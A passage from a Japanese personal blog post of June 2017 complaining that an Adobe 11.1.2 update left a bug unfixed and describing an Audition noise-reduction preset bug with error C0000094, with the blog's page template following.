　少数なら1つ1つ設定できるけど、シーケンスが数十、数百だった場合はやってられませんわ&#x1f4a2;&#x1f4a2;&#x1f4a2;&#x1f4a2;<br />
<br />
　で本日、11.1.2がリリース。重大なバグが修正されたとかなんとか。がしかし、ワクワクドキドキしながらアップデートするも、上記のバグは修正されておらず……。<br />
<br />
　そもそもデフォが「インアウト間」ってのが納得できない。AEならわかるけど。<br />
　とにかく、早いとこ直してくれええええ！<br />
<br />
<br />
<br />
<br />
<center><img src="https://sitemono.com/photos/2017/0615_3.png" alt="" width=480 height=495 border=0></center>　ちなみに11.1では、<a href="https://forums.adobe.com/thread/2315495" target="_blank" rel="noopener">Auditionのノイズリダクションにとんでもないバグ</a>が発生<font color="#aaaaaa">(画像は11.1.1)</font>。<br />
　ノイズプリントしようとすると「重大なエラーが発生しました(コードC0000094)」というメッセージが表示されプリントできないのです。<br />
　デフォルトのプリセットでは問題はないのですが、自分で保存したプリセットでプリントしようとすると上記のエラーが。<br />
　しかもよく見ると、設定したパラメータがすべて最小値を指しているではないですか。<br />
　つまりノイズプリント云々以前に、プリセットの保存<font color="#aaaaaa">(なのか読み込みなのか)</font>が正常に機能していなかったわけです。そりゃあこんなパラメータじゃプリントできないわな。やれやれ。<br />
<br />
　まあ、この問題はビルド11.1.1として早期に修正されたわけですが、冒頭に書いたバグはいつ直るんだろうか……。頼むよ、Adobeさん！
						<p class="entryState">
							6/15/2017 21:46 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/software">software</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/5019" data-text="「頼むよAdobeさん！」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5019#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='5019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-02-01 13:56:50" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/5019/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/5002" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/5028" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1274" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="77" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0615A.gif" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">たかが、されどFTPク…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/382" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="90" height="120" src="https://blog.sitemono.com/wp-content/uploads/2016/05/040305-1.gif" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">P900i</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1477" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ブラシ" title="ブラシ" />								</div>
								<span class="related-post-title">ブラシ</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/922" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="いかんいかん" title="いかんいかん" />								</div>
								<span class="related-post-title">いかんいかん</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/361" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="発送案内" title="発送案内" />								</div>
								<span class="related-post-title">発送案内</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
